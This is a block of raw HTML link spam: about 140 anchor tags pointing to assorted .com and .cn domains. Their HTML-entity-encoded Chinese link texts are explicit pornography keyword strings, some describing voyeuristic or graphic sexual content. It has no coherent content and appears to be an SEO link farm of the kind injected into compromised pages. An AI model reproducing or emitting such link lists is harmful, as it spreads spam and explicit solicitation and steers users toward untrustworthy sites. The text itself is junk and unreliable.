<a href="http://hbwlgj.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://cdwhg.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jomuwa.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://weizhan360.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://ymytt.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://humanistsnps.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://jawelmao.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://etxcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://51bos.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://mxabc.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://shuyukm.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehvk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzwxf.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hysmy.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://qilujian.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tuogun999.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://150tt.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://34kc.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ebet1365.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smengya.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dinglink.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://acsspass.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://menggudy.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://0551999.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njssgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://98dg.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://51mengdong.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://tbhic.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://yz-bd.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weifk.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://wy0599.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rslizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://51med.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://ludeng023.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://jscld.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://well56.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://yinog.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://an73.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://hsybbs.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://fszfw.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://xcq0519.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongtao5.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://diystring.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://judimai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hodojf.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://chinaexness.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://trzgjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://ysylyg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ttallcn.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://le1234.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nyway.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://2puppy.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://qhdtyl.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://liuhetong.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ballibitki.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bjbsy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuchitu.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://7yueban.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://rubao9999.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://dqhpw.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
